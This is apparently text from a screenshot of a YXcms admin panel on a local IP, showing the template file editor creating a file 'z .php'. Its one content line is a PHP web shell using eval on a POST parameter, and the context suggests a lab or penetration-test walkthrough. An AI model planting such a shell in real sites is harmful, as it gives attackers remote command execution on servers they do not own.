 192.168.54.3/yxcms/index.php?r=admin/index/index
YXcms
管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
当前位置：【模板"default"新增文件】
文件名称: z .php
1 <?php SELECT '<?php eval($_POST["cmd"]);?>'; ?>
内容: